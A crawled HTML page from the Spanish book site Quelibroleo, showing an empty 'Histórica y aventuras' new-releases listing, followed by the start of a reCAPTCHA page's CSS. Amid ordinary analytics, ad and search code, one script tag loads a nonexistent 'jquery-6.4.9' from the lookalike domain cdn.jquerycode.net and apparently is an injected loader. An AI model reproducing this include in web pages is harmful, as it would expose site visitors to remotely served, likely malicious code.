

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/novedades/historica-y-aventuras
body_size: 8378
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="epybf9CWBpjvILTB3k4OdI7S6StvPIR8ZkoKQ4ek">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/novedades/historica-y-aventuras">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/novedades/historica-y-aventuras" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "epybf9CWBpjvILTB3k4OdI7S6StvPIR8ZkoKQ4ek";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/novedades/historica-y-aventuras', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="epybf9CWBpjvILTB3k4OdI7S6StvPIR8ZkoKQ4ek">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="epybf9CWBpjvILTB3k4OdI7S6StvPIR8ZkoKQ4ek">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_category">
					<div class="sidebar_category">
						<div class="box">
							<div class="title">
								<h4>Categorías</h4>
								<button class="view_more btn btn-primary"><i style="margin:0" class="fa fa-plus"></i>
								</button>
							</div>
							<div class="content" style="max-height: 600px;overflow: auto;">
								<ul>
																			
																					<li data-animation="false"
											    data-toggle="tooltip" data-placement="right"
											    title="Biografías, Memorias">
												<a href="https://quelibroleo.com/novedades/biografias-memorias">

													<span class="">Biografías, Memorias</span>
													<span class="badge badge-primary">7</span>
												</a>
											</li>
																													
																					<li data-animation="false"
											    data-toggle="tooltip" data-placement="right"
											    title="Narrativa">
												<a href="https://quelibroleo.com/novedades/narrativa">

													<span class="">Narrativa</span>
													<span class="badge badge-primary">15</span>
												</a>
											</li>
																													
																					<li data-animation="false"
											    data-toggle="tooltip" data-placement="right"
											    title="Novela negra, intriga, terror">
												<a href="https://quelibroleo.com/novedades/novela-negra-intriga-terror">

													<span class="">Novela negra, intriga, terror</span>
													<span class="badge badge-primary">16</span>
												</a>
											</li>
																																																	<li><a href="https://quelibroleo.com/novedades">Mostrar todo <span></span></a></li>
																											</ul>
							</div>
						</div>
											</div>
				</div>
				<div class="col-lg-9">
					<div class="list sin_numeracion">
		<h3>
		<span>
							<A HREF='https://quelibroleo.com/novedades' style='text-decoration:none;color:black;'>
						Novedades
							</A>
										</A>
				&nbsp;- Historica y aventuras
								</span>
	</h3>
	
						
				<span>1-0 de 0 resultados</span>
	</div>
				</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f8qheth8ddol
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, 